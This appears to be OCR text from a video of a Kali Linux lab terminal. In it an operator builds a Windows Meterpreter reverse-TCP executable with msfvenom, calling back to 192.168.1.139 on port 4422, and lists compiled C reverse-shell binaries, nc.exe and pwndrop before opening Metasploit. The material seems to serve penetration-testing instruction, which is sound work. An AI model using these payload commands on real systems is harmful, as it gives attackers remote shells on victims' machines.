 1 2 3 4
16:14
root@n3on: /opt/LAB/Meterpreter_Windows
File Actions Edit View Help
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─# ls
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.139 LPORT=4422 -f e
xe > windowsrevshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payl
oad
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─# ls
windowsrevshell.exe
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─# file windowsrevshell.exe
windowsrevshell.exe: PE32 executable (GUI) Intel 80386, for MS Windows, 4 sections
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─#
└─# ls
c-reverse-shell nc.exe pwndrop
Meterpreter_Windows nmap pwndrop-linux-amd64.tar.gz
┌──(root㉿n3on)-[/opt/LAB]
└─# cd c-reverse-shell
┌──(root㉿n3on)-[/opt/LAB/c-reverse-shell]
└─# ls
change_client.sh LICENSE linux-reverse1 README.md wrshell.exe
compiler.txt linux.c Makefile windows.c
┌──(root㉿n3on)-[/opt/LAB/c-reverse-shell]
└─# file linux-reverse1
linux-reverse1: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamicall
y linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=c8cca6c4518053cb29
0745bb37d8e4c9627eb14d, for GNU/Linux 3.2.0, not stripped
┌──(root㉿n3on)-[/opt/LAB/c-reverse-shell]
└─# file wrshell.exe
wrshell.exe: PE32 executable (console) Intel 80386, for MS Windows, 17 sections
┌──(root㉿n3on)-[/opt/LAB/c-reverse-shell]
└─#
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.139 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 2405:6e00:296:5282:a813:1e1:7734:7028 prefixlen 64 scopeid 0×0<global>
inet6 2405:6e00:296:5282:a00:27ff:fe36:8f4b prefixlen 64 scopeid 0×0<global>
inet6 fe80::a00:27ff:fe36:8f4b prefixlen 64 scopeid 0×20<link>
ether 08:00:27:36:8f:4b txqueuelen 1000 (Ethernet)
RX packets 759994 bytes 148170787 (141.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1208119 bytes 1468080710 (1.3 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1121 bytes 1705830 (1.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1121 bytes 1705830 (1.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(root㉿n3on)-[/opt/LAB/Meterpreter_Windows]
└─#
msf6 > banner
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
Metasploit Documentation: https://docs.metasploit.com/
msf6 >